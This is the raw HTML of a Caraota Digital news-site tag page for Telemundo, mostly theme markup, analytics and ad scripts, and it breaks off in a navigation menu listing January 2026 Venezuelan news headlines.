

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://caraotadigital.net/tag/telemundo/
body_size: 13850
content:
<!DOCTYPE html><html lang="es"><head><meta charset="UTF-8" /><meta http-equiv="X-UA-Compatible" content="IE=edge" /><meta name="viewport" content="width=device-width, initial-scale=1.0" /><link rel="profile" href="https://gmpg.org/xfn/11" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>Telemundo archivos - Caraota Digital</title><meta property="og:locale" content="es_ES" /><meta property="og:type" content="article" /><meta property="og:title" content="Telemundo archivos" /><meta property="og:url" content="https://caraotadigital.net/tag/telemundo/" /><meta property="og:site_name" content="Caraota Digital" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://caraotadigital.net/tag/telemundo/","url":"https://caraotadigital.net/tag/telemundo/","name":"Telemundo archivos - Caraota Digital","isPartOf":{"@id":"https://caraotadigital.net/#website"},"primaryImageOfPage":{"@id":"https://caraotadigital.net/tag/telemundo/#primaryimage"},"image":{"@id":"https://caraotadigital.net/tag/telemundo/#primaryimage"},"thumbnailUrl":"https://caraotadigital.net/wp-content/uploads/2025/12/FATIMA-BOSH.jpg","breadcrumb":{"@id":"https://caraotadigital.net/tag/telemundo/#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://caraotadigital.net/tag/telemundo/#primaryimage","url":"https://caraotadigital.net/wp-content/uploads/2025/12/FATIMA-BOSH.jpg","contentUrl":"https://caraotadigital.net/wp-content/uploads/2025/12/FATIMA-BOSH.jpg","width":860,"height":484,"caption":"Fátima Bosch, miss Universo 2025 / Archivo"},{"@type":"BreadcrumbList","@id":"https://caraotadigital.net/tag/telemundo/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://caraotadigital.net/"},{"@type":"ListItem","position":2,"name":"Telemundo"}]},{"@type":"WebSite","@id":"https://caraotadigital.net/#website","url":"https://caraotadigital.net/","name":"Caraota Digital","description":"Medio de comunicación de habla hispana de origen venezolano donde la NOTICIA MINUTO A MINUTO es la protagonista.","publisher":{"@id":"https://caraotadigital.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://caraotadigital.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://caraotadigital.net/#organization","name":"Caraota Digital","url":"https://caraotadigital.net/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://caraotadigital.net/#/schema/logo/image/","url":"https://caraotadigital.net/wp-content/uploads/2023/01/Logo-Negro.png","contentUrl":"https://caraotadigital.net/wp-content/uploads/2023/01/Logo-Negro.png","width":587,"height":200,"caption":"Caraota Digital"},"image":{"@id":"https://caraotadigital.net/#/schema/logo/image/"}}]}</script> <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="45712e9be4de6282c18fa10a-|49"></script><link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id="rb-preload-gfonts" href="https://fonts.googleapis.com/css?family=Oxygen%3A400%2C700%7CEncode+Sans+Condensed%3A400%2C500%2C600%2C700%2C800&amp;display=swap" crossorigin><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Oxygen%3A400%2C700%7CEncode+Sans+Condensed%3A400%2C500%2C600%2C700%2C800&amp;display=swap"></noscript><link rel="alternate" type="application/rss+xml" title="Caraota Digital &raquo; Feed" href="https://caraotadigital.net/feed/" /><link rel="alternate" type="application/rss+xml" title="Caraota Digital &raquo; Feed de los comentarios" href="https://caraotadigital.net/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Caraota Digital &raquo; Etiqueta Telemundo del feed" href="https://caraotadigital.net/tag/telemundo/feed/" /><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><link data-optimized="1" rel='stylesheet' id='wp-block-library-css' href='/wp-content/litespeed/css/41a9879137c3b1eaecae35e783f5dec0.css?ver=0af6e' media='all' /><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}</style><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link data-optimized="1" rel='stylesheet' id='foxiz-elements-css' href='/wp-content/litespeed/css/13dd711e09c97ad8f821e0a1656508a9.css?ver=40ef8' media='all' /><link data-optimized="1" rel='stylesheet' id='foxiz-main-css' href='/wp-content/litespeed/css/da17a4a9b5d9d3b01b2fbe3e11cc083c.css?ver=612ed' media='all' /><style id='foxiz-main-inline-css'>:root{--g-color:#454f44;--g-color-90:#454f44e6;--dark-accent:#00080a;--dark-accent-90:#00080ae6;--dark-accent-0:#00080a00;--review-color:#e5b20b}[data-theme="dark"],.light-scheme{--g-color:#15fc00;--g-color-90:#15fc00e6;--solid-white:#00080a;--dark-accent:#000e23;--dark-accent-90:#000e23e6;--dark-accent-0:#000e2300}.is-hd-4{--hd-logo-height:70px}[data-theme="dark"].is-hd-4{--nav-bg:#191c20;--nav-bg-from:#191c20;--nav-bg-to:#191c20;--nav-bg-glass:#191c2011;--nav-bg-glass-from:#191c2011;--nav-bg-glass-to:#191c2011}.is-hd-5,body.is-hd-5:not(.sticky-on){--nav-bg:#131518;--nav-bg-from:#131518;--nav-bg-to:#131518;--nav-bg-glass:#131518bb;--nav-bg-glass-from:#131518bb;--nav-bg-glass-to:#131518bb;--nav-color:#ffffff;--nav-color-10:#ffffff1a;--nav-color-h:#ffffff;--nav-color-h-accent:#15fc00;--hd-logo-height:70px}:root{--mbnav-bg:#131518;--mbnav-bg-from:#131518;--mbnav-bg-to:#131518;--mbnav-bg-glass:#131518bb;--mbnav-bg-glass-from:#131518bb;--mbnav-bg-glass-to:#131518bb;--submbnav-bg:#131518;--submbnav-bg-from:#131518;--submbnav-bg-to:#131518;--mbnav-color:#ffffff;--submbnav-color:#ffffff;--submbnav-color-10:#ffffff1a}.p-category{--cat-highlight:#15fc00;--cat-highlight-90:#15fc00e6;--cat-fcolor:#000000}[data-theme="dark"] .p-category,.light-scheme .p-category,[data-theme="dark"] .meta-tax,.light-scheme .meta-tax{--cat-fcolor:#ffffff}:root{--topad-spacing:15px;--hyperlink-line-color:var(--g-color);--mbnav-height:60px;--flogo-height:100px;--s-content-width:760px;--max-width-wo-sb:840px;--s10-feat-ratio:45%;--s11-feat-ratio:45%;--login-popup-w:350px;--dm-light-color:#ffffff;--dm-light-bg:#15fc00}.search-header:before{background-repeat:no-repeat;background-size:cover;background-image:url(https://caraotadigital.net/wp-content/uploads/2023/01/search-bg.jpg);background-attachment:scroll;background-position:center center}[data-theme="dark"] .search-header:before{background-repeat:no-repeat;background-size:cover;background-image:url(https://caraotadigital.net/wp-content/uploads/2023/01/search-bgd.webp);background-attachment:scroll;background-position:center center}.footer-has-bg{background-color:#000}.copyright-inner .copyright{font-size:13px}#amp-mobile-version-switcher{display:none}.menu-item-32500 span.menu-sub-title{color:#fff!important}.menu-item-32500 span.menu-sub-title{background-color:#ff6552}.menu-item-32512 span.menu-sub-title{color:#fff!important}.menu-item-32512 span.menu-sub-title{background-color:#56ca71}[data-theme="dark"] .menu-item-32512 span.menu-sub-title{color:#fff!important}[data-theme="dark"] .menu-item-32512 span.menu-sub-title{background-color:#56ca71}.search-icon-svg,.rbi-search.wnav-icon{font-size:18px}@media (max-width:767px){.search-icon-svg,.rbi-search.wnav-icon{font-size:15.3px}}</style><link data-optimized="1" rel='stylesheet' id='foxiz-print-css' href='/wp-content/litespeed/css/b3b055b68d6adc040f84986bfd1642b4.css?ver=cc401' media='all' /><link data-optimized="1" rel='stylesheet' id='foxiz-style-css' href='/wp-content/litespeed/css/b1e57de1c7138fd5a12b38af602dff36.css?ver=3999f' media='all' /> <script src="https://caraotadigital.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" type="45712e9be4de6282c18fa10a-text/javascript"></script> <link rel="preload" href="https://caraotadigital.net/wp-content/themes/foxiz/assets/fonts/icons.woff2?ver=2.5.0" as="font" type="font/woff2" crossorigin="anonymous"><link rel="https://api.w.org/" href="https://caraotadigital.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://caraotadigital.net/wp-json/wp/v2/tags/20180" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://caraotadigital.net/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel="alternate" href="https://caraotadigital.net/tag/telemundo/" hreflang="x-default" /><link rel="canonical" href="https://caraotadigital.net/tag/telemundo/" /><meta name="generator" content="Elementor 3.32.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
 <script async src="https://www.googletagmanager.com/gtag/js?id=G-BDM2Q80YQQ" type="45712e9be4de6282c18fa10a-text/javascript"></script> <script type="45712e9be4de6282c18fa10a-text/javascript">window.dataLayer = window.dataLayer || [];

					function gtag() {
						dataLayer.push(arguments);
					}

					gtag('js', new Date());
					gtag('config', 'G-BDM2Q80YQQ');</script> <script type="application/ld+json">{
    "@context": "https://schema.org",
    "@type": "WebSite",
    "@id": "https://caraotadigital.net/#website",
    "url": "https://caraotadigital.net/",
    "name": "Caraota Digital",
    "potentialAction": {
        "@type": "SearchAction",
        "target": "https://caraotadigital.net/?s={search_term_string}",
        "query-input": "required name=search_term_string"
    }
}</script> <style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}@media screen and (max-height:1024px){.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}}@media screen and (max-height:640px){.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}}</style><link rel="icon" href="https://caraotadigital.net/wp-content/uploads/2024/07/Favicon-1.png" sizes="32x32" /><link rel="icon" href="https://caraotadigital.net/wp-content/uploads/2024/07/Favicon-1.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://caraotadigital.net/wp-content/uploads/2024/07/Favicon-1.png" /><meta name="msapplication-TileImage" content="https://caraotadigital.net/wp-content/uploads/2024/07/Favicon-1.png" /><style id="wp-custom-css">.logo-sec{background-color:#00080a!important;color:white!important}</style><style>.ai-viewports{--ai:1}.ai-viewport-3{display:none!important}.ai-viewport-2{display:none!important}.ai-viewport-1{display:inherit!important}.ai-viewport-0{display:none!important}@media (min-width:768px) and (max-width:979px){.ai-viewport-1{display:none!important}.ai-viewport-2{display:inherit!important}}@media (max-width:767px){.ai-viewport-1{display:none!important}.ai-viewport-3{display:inherit!important}}.ai-rotate{position:relative}.ai-rotate-hidden{visibility:hidden}.ai-rotate-hidden-2{position:absolute;top:0;left:0;width:100%;height:100%}.ai-list-data,.ai-ip-data,.ai-filter-check,.ai-fallback,.ai-list-block,.ai-list-block-ip,.ai-list-block-filter{visibility:hidden;position:absolute;width:50%;height:1px;top:-1000px;z-index:-9999;margin:0px!important}.ai-list-data,.ai-ip-data,.ai-filter-check,.ai-fallback{min-width:1px}</style><link rel="preconnect" href="https://tags.newdreamglobal.com"> <script async src="https://tags.newdreamglobal.com/admanager/newglobal.sdk.min.js?v=1.4.22&h=www.caraotadigital.net" id="newdream-sdk" type="45712e9be4de6282c18fa10a-text/javascript"></script> <link rel="preconnect" href="https://cdn.reportmyads.com"> <script type="45712e9be4de6282c18fa10a-text/javascript" src="https://cdn.reportmyads.com/aa14d6a4ae707e548cb27fd16846720b--2215/master-tag.js"></script> <script data-cfasync="false" type="text/javascript" id="clever-core">/*  */
    (function (document, window) {
        var a, c = document.createElement("script"), f = window.frameElement;

        c.id = "CleverCoreLoader64971";
        c.src = "https://scripts.cleverwebserver.com/fa46d72636d271b3974b6be01333c50e.js";

        c.async = !0;
        c.type = "text/javascript";
        c.setAttribute("data-target", window.name || (f && f.getAttribute("id")));
        c.setAttribute("data-callback", "put-your-callback-function-here");
        c.setAttribute("data-callback-url-click", "put-your-click-macro-here");
        c.setAttribute("data-callback-url-view", "put-your-view-macro-here");

        try {
            a = parent.document.getElementsByTagName("script")[0] || document.getElementsByTagName("script")[0];
        } catch (e) {
            a = !1;
        }

        a || (a = document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]);
        a.parentNode.insertBefore(c, a);
    })(document, window);
/*  */</script> <div class="clever-core-ads"></div></head><body class="archive tag tag-telemundo tag-20180 wp-embed-responsive wp-theme-foxiz multiple-domain-caraotadigital-net personalized-all elementor-default elementor-kit-13 menu-ani-1 hover-ani-1 btn-ani-1 btn-transform-1 is-rm-1 lmeta-dot loader-1 dark-sw-1 mtax-1 toc-smooth is-hd-5 is-backtop none-m-backtop  is-mstick is-smart-sticky" data-theme="default"><div class="site-outer"><div id="site-header" class="header-wrap rb-section header-5 header-fw style-border has-quick-menu"><div class="logo-sec"><div class="logo-sec-inner rb-container edge-padding"><div class="logo-sec-left"><div class="wnav-holder widget-h-login header-dropdown-outer">
<a href="https://caraotadigital.net/wp-login.php?redirect_to=https%3A%2F%2Fcaraotadigital.net%2Ftag%2Ftelemundo%2F" class="login-toggle is-login header-element" data-title="Inicia Sesión" role="button" rel="nofollow" aria-label="Inicia Sesión"><i class="rbi rbi-user wnav-icon"></i></a></div><div class="header-social-list wnav-holder"><a class="social-link-facebook" aria-label="Facebook" data-title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" aria-label="X" data-title="X" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter" aria-hidden="true"></i></a></div></div><div class="logo-sec-center"><div class="logo-wrap is-image-logo site-branding">
<a href="https://caraotadigital.net/" class="logo" title="Caraota Digital">
<img fetchpriority="high" class="logo-default" data-mode="default" height="200" width="587" src="https://caraotadigital.net/wp-content/uploads/2023/01/LOGO14x-1.png" alt="Caraota Digital" decoding="async" loading="eager" fetchpriority="high"><img fetchpriority="high" class="logo-dark" data-mode="dark" height="200" width="587" src="https://caraotadigital.net/wp-content/uploads/2023/01/LOGO14x-1.png" alt="Caraota Digital" decoding="async" loading="eager" fetchpriority="high">			</a></div></div><div class="logo-sec-right"><div class="navbar-right"><div class="wnav-holder header-dropdown-outer"><div class="dropdown-trigger notification-icon notification-trigger">
<span class="notification-icon-inner" data-title="Notificación">
<span class="notification-icon-holder">
<i class="rbi rbi-notification wnav-icon" aria-hidden="true"></i>
<span class="notification-info"></span>
</span>
</span></div><div class="header-dropdown notification-dropdown"><div class="notification-popup"><div class="notification-header">
<span class="h4">Notificación</span></div><div class="notification-content"><div class="scroll-holder"><div class="rb-notification ecat-l-dot is-feat-right" data-interval="12"></div></div></div></div></div></div><div class="wnav-holder w-header-search header-dropdown-outer">
<a href="#" role="button" data-title="Buscar" class="icon-holder header-element search-btn search-trigger" aria-label="Search">
<i class="rbi rbi-search wnav-icon" aria-hidden="true"></i>							</a><div class="header-dropdown"><div class="header-search-form is-icon-layout"><form method="get" action="https://caraotadigital.net/" class="rb-search-form live-search-form"  data-search="post" data-limit="0" data-follow="0" data-tax="category" data-dsource="0"  data-ptype=""><div class="search-form-inner"><span class="search-icon"><i class="rbi rbi-search" aria-hidden="true"></i></span><span class="search-text"><input type="text" class="field" placeholder="Buscar Titulares, Noticias..." value="" name="s"/></span><span class="rb-search-submit"><input type="submit" value="Buscar"/><i class="rbi rbi-cright" aria-hidden="true"></i></span><span class="live-search-animation rb-loader"></span></div><div class="live-search-response"></div></form></div></div></div></div></div></div></div><div id="navbar-outer" class="navbar-outer"><div id="sticky-holder" class="sticky-holder"><div class="navbar-wrap"><div class="rb-container edge-padding"><div class="navbar-inner"><div class="navbar-center"><nav id="site-navigation" class="main-menu-wrap" aria-label="main menu"><ul id="menu-main" class="main-menu rb-menu large-menu" itemscope itemtype="https://www.schema.org/SiteNavigationElement"><li id="menu-item-32552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-32552"><a href="https://caraotadigital.net/"><span>Inicio</span></a></li><li id="menu-item-32651" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32651 menu-item-has-children menu-has-child-mega is-child-wide"><a href="https://caraotadigital.net/category/venezuela/"><span>Venezuela</span></a><div class="mega-dropdown is-mega-category" ><div class="rb-container edge-padding"><div class="mega-dropdown-inner"><div class="mega-header mega-header-fw"><span class="h4">Venezuela</span><a class="mega-link is-meta" href="https://caraotadigital.net/category/venezuela/"><span>Mostrar Más</span><i class="rbi rbi-cright" aria-hidden="true"></i></a></div><div id="mega-listing-32651" class="block-wrap block-small block-grid block-grid-small-1 rb-columns rb-col-5 is-gap-10 meta-s-default"><div class="block-inner"><div class="p-wrap p-grid p-grid-small-1" data-pid="263194"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/venezuela/oposicion-presentara-ley-de-amnistia-ante-la-an-revela-unt/" title="Oposición presentará ley de amnistía ante la AN, revela UNT">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/Rondon-CD.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/venezuela/oposicion-presentara-ley-de-amnistia-ante-la-an-revela-unt/" rel="bookmark">Oposición presentará ley de amnistía ante la AN, revela UNT</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-07T17:07:22-04:00">7 de enero de 2026, 5:07 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="263186"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/venezuela/a-un-ano-de-su-desaparicion-forzada-edmundo-gonzalez-pide-la-liberacion-de-su-yerno-rafael-tudares/" title="A un año de su «desaparición forzada», Edmundo González pide la liberación de su yerno, Rafael Tudares">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2025/02/rafael-tudares-edmundo-gonzalez-hija.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/venezuela/a-un-ano-de-su-desaparicion-forzada-edmundo-gonzalez-pide-la-liberacion-de-su-yerno-rafael-tudares/" rel="bookmark">A un año de su «desaparición forzada», Edmundo González pide la liberación de su yerno, Rafael Tudares</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-07T16:46:17-04:00">7 de enero de 2026, 4:46 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="263147"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/venezuela/pdvsa-anuncia-que-negocia-con-eeuu-para-venta-de-volumenes-de-petroleo/" title="PDVSA anuncia que «negocia» con EEUU para venta de «volúmenes de petróleo»">
<img loading="lazy" width="330" height="178" src="https://caraotadigital.net/wp-content/uploads/2026/01/PDVSA-2.jpg" class="featured-img wp-post-image" alt="PDVSA" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/venezuela/pdvsa-anuncia-que-negocia-con-eeuu-para-venta-de-volumenes-de-petroleo/" rel="bookmark">PDVSA anuncia que «negocia» con EEUU para venta de «volúmenes de petróleo»</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-07T14:37:18-04:00">7 de enero de 2026, 2:37 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="263110"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/venezuela/foro-penal-verifico-la-detencion-de-dos-ciudadanos-estadounidenses-en-el-pais/" title="Foro Penal verificó la detención de dos ciudadanos estadounidenses en el país">
<img loading="lazy" width="330" height="178" src="https://caraotadigital.net/wp-content/uploads/2026/01/Foro-Penal.jpg" class="featured-img wp-post-image" alt="Foro Penal" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/venezuela/foro-penal-verifico-la-detencion-de-dos-ciudadanos-estadounidenses-en-el-pais/" rel="bookmark">Foro Penal verificó la detención de dos ciudadanos estadounidenses en el país</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-07T13:56:50-04:00">7 de enero de 2026, 1:56 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="263095"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/venezuela/efe-la-critica-economia-venezolana-en-casi-trece-anos-de-gobierno-de-maduro/" title="EFE: La crítica economía venezolana en casi trece años de Gobierno de Maduro">
